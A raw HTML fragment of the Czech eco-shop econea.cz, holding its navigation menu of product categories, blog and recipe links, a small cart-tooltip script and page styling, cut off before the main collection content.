href="/collections/zubni-pasty-a-gely" class="site-nav lvl-2" data-id="lvl2_0"><span>Zubní pasty</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zubni-pasty-pro-deti" class="site-nav lvl-3" data-id="lvl3_0"><span>Dětské zubní pasty</span></a></li><li class="lvl-3"><a href="/collections/prirodni-beleni-zubu" class="site-nav lvl-3" data-id="lvl3_1"><span>Bělicí zubní pasty</span></a></li><li class="lvl-3"><a href="/collections/cerne-zubni-pasty" class="site-nav lvl-3" data-id="lvl3_2"><span>Černé zubní pasty</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/pages/7-veci-co-jste-netusili-o-zubnich-pastach" class="site-nav lvl-2" data-id="lvl2_1"><span>Proč přírodní zubní pasta </span><span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-2"><a href="/collections/mezizubni-kartacky" class="site-nav lvl-2" data-id="lvl2_2"><span>Mezizubní kartáčky</span></a></li><li class="lvl-2"><a href="/collections/prirodni-ustni-vodya-a-oleje" class="site-nav lvl-2" data-id="lvl2_3"><span>Ústní vody</span></a></li><li class="lvl-2"><a href="/collections/prirodni-zubni-pasty-gely-ustni-vody" class="site-nav lvl-2" data-id="lvl2_4"><span>Zubní gely</span></a></li><li class="lvl-2"><a href="/collections/zubni-kartacky" class="site-nav lvl-2" data-id="lvl2_5"><span>Zubní kartáčky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zubni-kartacky-z-bambusu" class="site-nav lvl-3" data-id="lvl3_0"><span>Bambusové zubní kartáčky</span></a></li><li class="lvl-3"><a href="/collections/zubni-kartacky-bioplast-recyklovany-plast" class="site-nav lvl-3" data-id="lvl3_1"><span>Zubní kartáčky z bioplastu a recyklovaného plastu</span></a></li><li class="lvl-3"><a href="/collections/nahradni-hlavice-k-elektrickym-kartackum" class="site-nav lvl-3" data-id="lvl3_2"><span>Náhradní hlavice na elektrické kartáčky</span></a></li><li class="lvl-3"><a href="/collections/zubni-kartacky-pro-deti" class="site-nav lvl-3" data-id="lvl3_3"><span>Zubní kartáčky pro děti</span></a></li></ul></li><li class="lvl-2"><a href="/collections/prirodni-beleni-zubu" class="site-nav lvl-2" data-id="lvl2_6"><span>Přírodní bělení zubů</span></a></li><li class="lvl-2"><a href="/collections/zubni-nite" class="site-nav lvl-2" data-id="lvl2_7"><span>Zubní nitě</span></a></li><li class="lvl-2"><a href="/collections/skrabky-na-jazyk" class="site-nav lvl-2" data-id="lvl2_8"><span>Škrabky a kartáčky na jazyk</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/damske-intimni-hygienicke-potreby" ><span>Intimita</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/menstruacni-vlozky-z-bio-bavlny" class="site-nav lvl-2" data-id="lvl2_0"><span>Ekologické menstruační vložky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/vlozky-s-kridelky" class="site-nav lvl-3" data-id="lvl3_0"><span>Denní a noční vložky</span></a></li><li class="lvl-3"><a href="/collections/slipove-vlozky" class="site-nav lvl-3" data-id="lvl3_1"><span>Slipové vložky</span></a></li><li class="lvl-3"><a href="/collections/materske-vlozky-po-porodu" class="site-nav lvl-3" data-id="lvl3_3"><span>Poporodní vložky</span></a></li><li class="lvl-3"><a href="/collections/inkontinencni-vlozky" class="site-nav lvl-3" data-id="lvl3_4"><span>Inkontinenční vložky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/intimita" class="site-nav lvl-2" data-id="lvl2_1"><span>Partnerská intimita</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/nehormonalni-antikoncepce" class="site-nav lvl-3" data-id="lvl3_0"><span>Kondomy</span></a></li><li class="lvl-3"><a href="/collections/lubrikacni-gely" class="site-nav lvl-3" data-id="lvl3_1"><span>Lubrikační gely</span></a></li></ul></li><li class="lvl-2"><a href="/collections/intimni-hygiena" class="site-nav lvl-2" data-id="lvl2_2"><span>Intimní hygiena</span></a></li><li class="lvl-2"><a href="/collections/menstruacni-tampony-z-bio-bavlny" class="site-nav lvl-2" data-id="lvl2_3"><span>Menstruační tampony z biobavlny</span></a></li><li class="lvl-2"><a href="/collections/menstruacni-kalhotky" class="site-nav lvl-2" data-id="lvl2_4"><span>Menstruační kalhotky</span></a></li><li class="lvl-2"><a href="/collections/menstruacni-kalisky" class="site-nav lvl-2" data-id="lvl2_5"><span>Menstruační kalíšky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ></ul></li><li class="lvl-2"><a href="/collections/inkontinencni-vlozky" class="site-nav lvl-2" data-id="lvl2_6"><span>Inkontinenční vložky</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/vse-pro-maminky-deti-a-miminka" ><span>Maminky a děti</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/detska-kosmetika" class="site-nav lvl-2" data-id="lvl2_0"><span>Dětská kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/collections/detska-ustni-hygiena-kartacky-pasty" class="site-nav lvl-3" data-id="lvl3_0"><span>Dětské zoubky</span></a></li><li class="lvl-3"><a href="/collections/detske-myti-a-hygiena" class="site-nav lvl-3" data-id="lvl3_1"><span>Dětské sprchové gely a mýdla</span></a></li><li class="lvl-3"><a href="/collections/pece-o-detske-vlasky" class="site-nav lvl-3" data-id="lvl3_2"><span>Dětské šampony</span></a></li><li class="lvl-3"><a href="/collections/pece-o-detskou-plet-a-pokozku" class="site-nav lvl-3" data-id="lvl3_3"><span>Péče o dětskou pokožku</span></a></li><li class="lvl-3"><a href="/collections/do-detske-koupele" class="site-nav lvl-3" data-id="lvl3_4"><span>Přísady do dětské koupele</span></a></li><li class="lvl-3"><a href="/collections/repelenty-a-ochranne-spreje-pro-deti" class="site-nav lvl-3" data-id="lvl3_5"><span>Repelenty pro děti</span></a></li><li class="lvl-3"><a href="/collections/opalovaci-pece-pro-deti" class="site-nav lvl-3" data-id="lvl3_6"><span>Opalovací péče pro děti</span></a></li><li class="lvl-3"><a href="/collections/houby-a-pomucky-pro-peci-o-detskou-pokozku" class="site-nav lvl-3" data-id="lvl3_7"><span>Houbičky a žínky pro děti</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/zimni-kosmeticka-pece-pro-deti" class="site-nav lvl-3" data-id="lvl3_8"><span>Krémy do mrazu</span></a></li></ul></li><li class="lvl-2"><a href="/collections/detska-ustni-hygiena-kartacky-pasty" class="site-nav lvl-2" data-id="lvl2_1"><span>Dětská ústní hygiena</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zubni-pasty-pro-deti" class="site-nav lvl-3" data-id="lvl3_0"><span>Dětské zubní pasty</span></a></li><li class="lvl-3"><a href="/collections/zubni-kartacky-pro-deti" class="site-nav lvl-3" data-id="lvl3_1"><span>Zubní kartáčky pro děti</span></a></li></ul></li><li class="lvl-2"><a href="/collections/ekologicke-detske-plenky" class="site-nav lvl-2" data-id="lvl2_2"><span>Ekologické dětské plenky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/jednorazove-ekoplenky-z-rozlozitelnych-materialu" class="site-nav lvl-3" data-id="lvl3_0"><span>Jednorázové rozložitelné ekopleny</span></a></li><li class="lvl-3"><a href="/collections/jednorazove-natahovaci-plenkove-kalhotky" class="site-nav lvl-3" data-id="lvl3_1"><span>Jednorázové plenkové kalhotky</span></a></li><li class="lvl-3"><a href="/collections/sacky-na-pouzite-plenky" class="site-nav lvl-3" data-id="lvl3_2"><span>Sáčky na použité plenky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/vlhcene-ubrousky" class="site-nav lvl-2" data-id="lvl2_3"><span>Vlhčené ubrousky</span></a></li><li class="lvl-2"><a href="/collections/praci-prostredky-deti" class="site-nav lvl-2" data-id="lvl2_4"><span>Prací prostředky pro děti</span></a></li><li class="lvl-2"><a href="/collections/bylinne-caje-detske" class="site-nav lvl-2" data-id="lvl2_5"><span>Čaje pro maminky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/bylinne-caje" class="site-nav lvl-3" data-id="lvl3_0"><span>Čaje v těhotenství</span></a></li><li class="lvl-3"><a href="/collections/bylinne-caje-pro-kojici" class="site-nav lvl-3" data-id="lvl3_1"><span>Kojící čaje</span></a></li></ul></li><li class="lvl-2"><a href="/collections/kosmetika-pro-tehotne-a-pro-maminky" class="site-nav lvl-2" data-id="lvl2_6"><span>Kosmetika pro maminky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/pro-tehotne" class="site-nav lvl-3" data-id="lvl3_0"><span>Kosmetika pro těhotné</span></a></li><li class="lvl-3"><a href="/collections/pro-maminky-po-porodu" class="site-nav lvl-3" data-id="lvl3_1"><span>Kosmetika pro maminky po porodu</span></a></li></ul></li><li class="lvl-2"><a href="/collections/intimni-hygiena-pro-maminky" class="site-nav lvl-2" data-id="lvl2_7"><span>Vložky pro maminky</span></a></li><li class="lvl-2"><a href="/collections/doplnky-stravy-pro-tehotne-a-kojici" class="site-nav lvl-2" data-id="lvl2_8"><span>Doplňky stravy v těhotenství a při kojení</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/potraviny" class="site-nav lvl-2" data-id="lvl2_9"><span>Potraviny a nápoje</span><span class="lbl nm_label2">Kuk</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/collections/detske-prikrmy-a-kapsicky" class="site-nav lvl-3" data-id="lvl3_0"><span>Dětské příkrmy a kapsičky</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/susene-ovoce" class="site-nav lvl-3" data-id="lvl3_1"><span>Sušené ovoce</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/zdrave-mlsani" class="site-nav lvl-3" data-id="lvl3_2"><span>Zdravé mlsání</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/krekry" class="site-nav lvl-3" data-id="lvl3_3"><span>Krekry</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/pomazanky-kremy-a-dipy" class="site-nav lvl-3" data-id="lvl3_4"><span>Pomazánky, krémy</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/dzusy-stavy-a-smoothie" class="site-nav lvl-3" data-id="lvl3_5"><span>Džusy a ovocné šťávy</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/stavy-a-sirupy" class="site-nav lvl-3" data-id="lvl3_6"><span>Sirupy</span></a></li><li class="lvl-3"><a href="/collections/caje-pro-deti" class="site-nav lvl-3" data-id="lvl3_7"><span>Dětské čaje</span></a></li></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/tipy-na-darky" ><span>Dárky</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/darky-k-valentynu" class="site-nav lvl-2" data-id="lvl2_0"><span>Dárky k Valentýnu </span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/darky-pro-ucitele" class="site-nav lvl-2" data-id="lvl2_1"><span>Dárky pro učitele</span></a></li><li class="lvl-2"><a href="/collections/pro-nezne-pohlavi" class="site-nav lvl-2" data-id="lvl2_2"><span>Dárky pro ženy</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/luxusni-darky-nejen-pro-zeny" class="site-nav lvl-2" data-id="lvl2_3"><span>Luxusní dárky</span></a></li><li class="lvl-2"><a href="/collections/darkove-balicky-a-sady" class="site-nav lvl-2" data-id="lvl2_4"><span>Dárkové balíčky a sady</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/kosmeticke-darkove-sady" class="site-nav lvl-3" data-id="lvl3_0"><span>Kosmetické dárkové sady</span></a></li></ul></li><li class="lvl-2"><a href="/collections/vyhrazeno-pro-muze" class="site-nav lvl-2" data-id="lvl2_5"><span>Dárky pro muže</span></a></li><li class="lvl-2"><a href="/collections/darky-k-narozeninam" class="site-nav lvl-2" data-id="lvl2_6"><span>Dárky k narozeninám</span></a></li><li class="lvl-2"><a href="/collections/originalni-darky" class="site-nav lvl-2" data-id="lvl2_7"><span>Originální dárky</span></a></li><li class="lvl-2"><a href="/collections/darkove-poukazy" class="site-nav lvl-2" data-id="lvl2_8"><span>Dárkové poukazy</span></a></li><li class="lvl-2"><a href="/collections/darky-pro-deti" class="site-nav lvl-2" data-id="lvl2_9"><span>Dárky pro děti</span></a></li><li class="lvl-2"><a href="/collections/darky-podle-ucelu" class="site-nav lvl-2" data-id="lvl2_10"><span>Dárky podle účelu</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/relaxace-a-domaci-pohoda" class="site-nav lvl-3" data-id="lvl3_0"><span>Dárky pro relax</span></a></li><li class="lvl-3"><a href="/collections/kosmeticke-darky" class="site-nav lvl-3" data-id="lvl3_1"><span>Kosmetické dárky</span></a></li><li class="lvl-3"><a href="/collections/zdravi-a-aromaterapie" class="site-nav lvl-3" data-id="lvl3_2"><span>Dárky pro zdraví</span></a></li><li class="lvl-3"><a href="/collections/vanoce-ve-stylu-zero-waste" class="site-nav lvl-3" data-id="lvl3_3"><span>Dárky ve stylu Zero Waste</span></a></li></ul></li><li class="lvl-2"><a href="/collections/darky-s-radosti-ktere-podpori-dobrou-vec" class="site-nav lvl-2" data-id="lvl2_11"><span>Charitativní dárky</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="https://blog.econea.cz/" ><span>Blog</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="https://blog.econea.cz/tag/recenze/" class="site-nav lvl-2" data-id="lvl2_0"><span>Upřímné recenze</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://blog.econea.cz/recenze-cistici-prasek-natasha-ox/" class="site-nav lvl-3" data-id="lvl3_0"><span>Zázračný čistič na zažrané fleky?</span><span class="lbl nm_label3">Novinka</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/recenze-lasaponaria-sampon-a-kondicioner-pro-mastne-vlasy/" class="site-nav lvl-3" data-id="lvl3_1"><span>Záchrana pro mastné vlasy</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/recenze-hair-booster-kvitok/" class="site-nav lvl-3" data-id="lvl3_2"><span>Sérum na růst vlasů, které funguje </span><span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-se-zbavit-cernych-tecek/" class="site-nav lvl-3" data-id="lvl3_3"><span>Co pomáhá na černé tečky?</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/taoasis-recenze-sprej-na-polstar/" class="site-nav lvl-3" data-id="lvl3_4"><span>Obstál sprej na polštář od Taoasis?</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/recenze-sampon-a-esence-na-mcs/" class="site-nav lvl-3" data-id="lvl3_5"><span>Co mě zachránilo od svědění hlavy?</span><span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/mulieres-tablety-recenze/" class="site-nav lvl-3" data-id="lvl3_6"><span>Nekompromisní mycí tablety Mulieres</span></a></li></ul></li><li class="lvl-2"><a href="https://blog.econea.cz/" class="site-nav lvl-2" data-id="lvl2_1"><span>Teď oblíbené</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://blog.econea.cz/veganuary-proc-zkusit/" class="site-nav lvl-3" data-id="lvl3_0"><span>Proč dát šanci Veganuary? </span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/econea-skokani-2025/" class="site-nav lvl-3" data-id="lvl3_1"><span>12 eko skokanů roku 2025</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-naklicovat-seminka/" class="site-nav lvl-3" data-id="lvl3_2"><span>Čas pro nakličování semínek.</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-si-ekologicky-uklidit-na-vanoce-v-5ti-krocich/" class="site-nav lvl-3" data-id="lvl3_3"><span>5 vychytávek pro eko úklid</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/tierra-verde-cistic-koupelny-recenze/" class="site-nav lvl-3" data-id="lvl3_4"><span>Čistič koupelny, který oslnil v dTestu</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/tipy-pro-imunitu/" class="site-nav lvl-3" data-id="lvl3_5"><span>7 tipů pro budování imunity</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/lavera-rasenka-recenze/" class="site-nav lvl-3" data-id="lvl3_6"><span>Výsledky testu přírodních řasenek</span></a></li></ul></li><li class="lvl-2"><a href="https://blog.econea.cz/" class="site-nav lvl-2" data-id="lvl2_2"><span>Nejčtenější</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://blog.econea.cz/reknete-ne-himalajim-cukru-a-nechte-snezit-jen-venku/" class="site-nav lvl-3" data-id="lvl3_0"><span>Není cukr jako cukr </span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/5-rizikovych-lubrikantu-o-kterych-se-nemluvi/" class="site-nav lvl-3" data-id="lvl3_1"><span>5 rizik lubrikantů, o kterých se nemluví</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/11-zpusobu-jak-se-pouziva-ricinovy-olej-v-kosmetice/" class="site-nav lvl-3" data-id="lvl3_2"><span>11 způsobů, jak se používá ricinový olej</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jedla-soda-pruvodce/" class="site-nav lvl-3" data-id="lvl3_3"><span>Univerzální pomocník domů za pár kaček</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-odstranit-vodni-kamen/" class="site-nav lvl-3" data-id="lvl3_4"><span>Jak odstranit vodní kámen</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/edta-latka-ktera-vas-pronasleduje-vsude-skodi-nebo-ne/" class="site-nav lvl-3" data-id="lvl3_5"><span>Kontroverzní EDTA - škodí nebo ne?</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/terapie-pro-kone-dite-i-dospelaka-jak-funguji-bachovky/" class="site-nav lvl-3" data-id="lvl3_6"><span>Fungují Bachovy květové esence?</span></a></li></ul></li><li class="lvl-2"><a href="https://blog.econea.cz/tag/jak/" class="site-nav lvl-2" data-id="lvl2_3"><span>Dobré rady</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://blog.econea.cz/lepsi-spanek/" class="site-nav lvl-3" data-id="lvl3_0"><span>Co na lepší spánek?</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/kvasena-zelenina-pickles/" class="site-nav lvl-3" data-id="lvl3_1"><span>Ověřené recepty na kvašení zeleniny</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/opar-na-rtu-lecba-prevence/" class="site-nav lvl-3" data-id="lvl3_2"><span>Zjistěte, jak se zbavit oparu.</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-pripravit-kuskus/" class="site-nav lvl-3" data-id="lvl3_3"><span>Návod na výborný kuskus</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/cista-pracka-eko/" class="site-nav lvl-3" data-id="lvl3_4"><span>Jak vyčistit pračku ekologicky</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/jak-vybrat-lubrikacni-gel/" class="site-nav lvl-3" data-id="lvl3_5"><span>Jak vybrat lubrikační gel</span></a></li><li class="lvl-3"><a href="https://blog.econea.cz/10-praktickych-tipu-jak-pouzivat-arganovy-olej/" class="site-nav lvl-3" data-id="lvl3_6"><span>10 tipů, jak používat arganový olej</span></a></li></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="https://www.econea.cz/pages/recepty" ><span>Recepty</span> <span class="lbl nm_label3">Novinka</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty?filters=vegansky" class="site-nav lvl-2" data-id="lvl2_0"><span>Veganuary</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/borsc" class="site-nav lvl-3" data-id="lvl3_0"><span>Boršč</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/tofu-gulas-jako-burtgulas" class="site-nav lvl-3" data-id="lvl3_1"><span>Tofu guláš jako buřtguláš</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/bolonske-spagety" class="site-nav lvl-3" data-id="lvl3_2"><span>Boloňské špagety</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/teply-salat-z-pecenych-brambor-a-pecene-cizrny" class="site-nav lvl-3" data-id="lvl3_3"><span>Teplý salát z brambor a cizrny</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/chilli-con-robi" class="site-nav lvl-3" data-id="lvl3_4"><span>Chilli con robi</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/cizrnova-musaka" class="site-nav lvl-3" data-id="lvl3_5"><span>Cizrnová musaka</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/aquafaba-majoneza" class="site-nav lvl-3" data-id="lvl3_6"><span>Aquafaba majonéza</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty?filters=polevky" class="site-nav lvl-2" data-id="lvl2_1"><span>Na zahřátí</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/knedlickova-polevka" class="site-nav lvl-3" data-id="lvl3_0"><span>Knedlíčková polévka</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/gulasova-fazolova-polevka" class="site-nav lvl-3" data-id="lvl3_1"><span>Gulášová fazolová polévka</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/bramborovy-krem-s-tahini-a-mandlovou-smetanou" class="site-nav lvl-3" data-id="lvl3_2"><span>Bramborový krém s tahini</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/indicka-polevka-z-cervene-cocky-1474363583" class="site-nav lvl-3" data-id="lvl3_3"><span>Indická polévka z červené čočky</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/jemna-polevka-ze-zluteho-hrachu-se-zeleninou" class="site-nav lvl-3" data-id="lvl3_4"><span>Jemná polévka ze žlutého hrachu</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/zelnacka-s-tempehem" class="site-nav lvl-3" data-id="lvl3_5"><span>Zelňačka s tempehem</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/asijska-vonava-polevka" class="site-nav lvl-3" data-id="lvl3_6"><span>Asijská voňavá polévka</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty?filters=do-30-minut" class="site-nav lvl-2" data-id="lvl2_2"><span>Rychlovky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/jemna-polevka-ze-zluteho-hrachu-se-zeleninou" class="site-nav lvl-3" data-id="lvl3_0"><span>Jemná polévka ze žlutého hrachu se zeleninou</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/petizrnna-kase-s-orechovym-maslem" class="site-nav lvl-3" data-id="lvl3_1"><span>Pětizrnná kaše s ořechovým máslem (video)</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/bulgurove-rizoto" class="site-nav lvl-3" data-id="lvl3_2"><span>Bulgurové rizoto s uzeným tofu</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/kase-se-zampiony-spenatem-a-ztracenym-vejcem" class="site-nav lvl-3" data-id="lvl3_3"><span>Kaše se žampiony, špenátem a ztraceným vejcem</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/fazolove-kari" class="site-nav lvl-3" data-id="lvl3_4"><span>Fazolové kari</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/kuskusovy-salat-s-cervenou-cockou" class="site-nav lvl-3" data-id="lvl3_5"><span>Kuskusový salát s červenou čočkou</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/pages/recepty/mrkvova-tofu-pomazanka" class="site-nav lvl-3" data-id="lvl3_6"><span>Mrkvová tofu pomazánka</span></a></li></ul></li></ul></li><li class="lvl1"><a href="/pages/vsechny-znacky"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/znacky.svg?v=4335838772202720306" alt="SVG icon" />Značky</a></li><li class="lvl1"><a href="/collections/ve-sleve"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/slevy.svg?v=10249747266735256952" alt="SVG icon" />Slevy</a></li><li class="lvl1"><a href="/collections/novinky"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/novinky.svg?v=8579827286182279408" alt="SVG icon" />Novinky</a></li><li class="lvl1"><a href="/pages/doprava-zdarma"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/doprava-zdarma.svg?v=13696945758735132412" alt="SVG icon" />Doprava zdarma</a></li><li class="lvl1"><a href="/collections/bestsellery"><img loading="lazy" src="//www.econea.cz/cdn/shop/files/bestsellery.svg?v=6149804782753358592" alt="SVG icon" />Bestsellery</a></li><li class="lvl1"><a href="/pages/velkoobchodni-spoluprace"><img src="//www.econea.cz/cdn/shop/files/velkoobchod.svg?v=7782051363665630606" alt="SVG icon" />Velkoobchod</a></li><li class="lvl1"><a href="/pages/contact"><img src="//www.econea.cz/cdn/shop/files/kontakt.svg?v=16116370426114995542" alt="SVG icon" />Kontakt</a></li></ul></div><script>document.addEventListener("DOMContentLoaded", function () {var triggerElement = document.querySelector(".cart-progress");var hiddenDiv = document.querySelector(".tooltip");triggerElement.addEventListener("mouseover", function () {hiddenDiv.classList.add('show');});triggerElement.addEventListener("mouseout", function () {hiddenDiv.classList.remove('show');});});</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Econea.cz","logo": "https://www.econea.cz/cdn/shop/files/logoNew.svg?v=10487630956535204391","sameAs": ["","https://www.facebook.com/econea.cz","","https://www.instagram.com/econeacz/","","","https://www.youtube.com/channel/UCVa46ThZP2JzGyC6FteCaMg",""],"url": "https://www.econea.cz"}</script>
<main id="PageContainer" class="main-content collection" id="MainContent" role="main">
      
      <div id="shopify-section-template--21201911021907__banner" class="shopify-section collectionPage">

<!-- High priority CSS for improved visual stability -->
<link href="//www.econea.cz/cdn/shop/t/351/assets/section-collection-banner.css?v=6330149000931113571758558041" rel="stylesheet" type="text/css" media="all" />
<link href="//www.econea.cz/cdn/shop/t/351/assets/section-main-collection.css?v=21697287325694589471758558468" rel="stylesheet" type="text/css" media="all" />
<link href="//www.econea.cz/cdn/shop/t/351/assets/component-product-card.css?v=33680607185388137101758201028" rel="stylesheet" type="text/css" media="all" />
<link href="//www.econea.cz/cdn/shop/t/351/assets/component-filter-sidebar.css?v=60833492624012752771760345165" rel="stylesheet" type="text/css" media="all" />

<style type="text/css">    .cl_bnr {background-color:#eeeeee; height:100px; padding: 0;}   @media only screen and (min-width: 768px) {    .template-collection .fullwidth { padding-left:55px; padding-right:55px; }   }  @media only screen and (max-width: 1024px) {    .cl_bnr { height:200px;}  }  @media only screen and (max-width: 767px) {    .template-collection .fullwidth  { padding-left:15px; padding-right:15px; }        .cl_bnr { height:100px;}  }  .collection_template {    padding-bottom: 24px;  }  @media (min-width: 769px) {    .collection_template {      padding-bottom: 36px;    }  }  .cl_ttl,  .cl_desc { color:#111111;}  .collection-filters__item.sorting::after{    position: absolute;    content: url("//www.econea.cz/cdn/shop/t/351/assets/sort_arrow.svg?v=122596975422112735601711378134");    right: 0;    top: 50%;    transform: translate(0, -50%);    z-index: 0;  }          @media (max-width: 768px) {      .mobile_bc {        background: #F5F5F5;      }    }    .mobile-title {    margin: 0 0 24px 0;    color: #50573b;  }  @media (max-width: 500px) {    .mobile-title {      text-align: center;      font-size: 24px !important;      line-height: 37px !important;      margin-bottom: 0px;    }  }  @media (max-width: 768px) {    .cts_desktop .ct_content,    .collection_template .bc_wr,    .desktop-title {      display: none;    }  }  @media (min-width: 769px) {    .shopify-section.collectionPage > .bc_wr:not(.collection_template > .bc_wr),    .mobile-title {      display: none;    }  }</style><style type="text/css">  :root {   --flbgcl:#ffffff;  --flbdr:#c8c8ac;    --wdttl:20px;    --filterby:19px;  --wdtcl:#50573b;    --opt:16px;    --optcl:#50573b;    --actclr:#50573b;    --actftxt:#ffffff;    --actfbg:#5497eb;    --actfbd:rgba(255, 255, 255, 0.2);    --tfminH:30px;    --catactl:#50573b;    --catlbd:#c8c8ac;  }</style>   <div class="bc_wr ttu"><nav class="mobile_bc page-width obc tl" role="navigation" aria-label="breadcrumbs"><span aria-hidden="true" class="symbol"><svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1L5 6L1 11" stroke="#C8C8AC" stroke-linejoin="round"/></svg></span><a href="/collections/uklid-domacnosti">Jarní úklid</a></nav></div>   <h1 